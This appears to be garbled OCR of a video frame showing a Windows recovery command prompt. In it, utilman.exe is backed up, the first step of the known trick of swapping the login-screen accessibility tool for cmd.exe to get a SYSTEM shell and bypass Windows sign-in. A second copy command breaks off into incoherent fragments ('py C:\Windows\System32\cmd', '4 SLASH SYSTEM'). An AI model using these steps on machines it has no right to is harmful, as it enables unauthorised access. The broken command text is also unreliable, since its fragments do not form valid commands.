 OpusClip
Administrator: X:\windows\system32\cmd.exe
Microsoft Windows [Version 10.0.26100.1]
(c) Microsoft Corporation. All rights reserved.
X:\Windows\System32>copy c:\windows\system32\utilman.exe c:\windows\system32\utilman.exebackup
Overwrite c:\windows\system32\utilman.exebackup? (Yes/No/All): y
1 file(s) copied.
X:\Windows\System32>copy c:\windows\system32\_
py C:\Windows\System32\cmd
4 SLASH SYSTEM
324